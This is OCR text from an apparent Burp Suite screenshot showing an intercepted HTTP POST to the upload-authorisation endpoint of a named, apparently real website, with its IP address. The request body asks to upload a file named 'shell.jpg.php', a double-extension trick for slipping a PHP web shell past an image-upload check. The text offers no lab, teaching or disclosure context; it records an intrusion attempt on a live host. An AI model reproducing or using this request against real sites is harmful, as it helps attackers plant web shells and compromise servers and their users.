 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder xia SQL Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://m.ibuole.com:443 [39.97.117.106]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /settings/api/upload/getUploadAuth HTTP/2
2 Host: m.ibuole.com
3 Content-Length: 104
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 Authorization: Bearer
8 Content-Type: application/x-www-form-urlencoded
9 Merchantid: undefined
10 Accept: application/json, text/plain, */*
11 Clienttime: 1721241883059
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
13 Clientversion: 10.20240709.2
14 Sec-Ch-Ua-Platform: "Windows"
15 Origin: https://admin.ibuole.com
16 Sec-Fetch-Site: same-site
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://admin.ibuole.com/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9
22
23 fileName=shell.jpg.php&timestamp=1721241884&nonce=58512973570513520000&sign=7E702A0321C1028244EE6A8FBD8FAA29
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 23